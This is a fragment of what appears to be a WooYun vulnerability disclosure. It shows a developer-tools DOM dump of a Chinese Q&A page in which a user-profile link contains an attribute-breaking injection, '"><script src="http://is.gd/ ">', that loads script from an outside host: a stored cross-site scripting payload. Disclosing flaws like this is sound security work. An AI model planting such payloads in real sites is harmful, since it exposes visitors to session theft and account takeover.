 0评论 0支持 分享到：
"><"
积分108
Elements Console Sources Network Timeline Profiles
<div class="crumbsNav">…</div>
<div class="djj_list">
<div class="djj_list1">…</div>
<!-- 发表评论 -->
<div class="djj_pl">…</div>
<!-- 回答条数 -->
<div class="djj_hd">…</div>
<div class="djj_list1">
<dl>
<dt>…</dt>
<dd>
<a href="/userpage_62043.html">
"">"
<script src="http://is.gd/ "></script>
"<""
</a>
<br>
<span>积分108</span>
</dd>
www.wooyun.org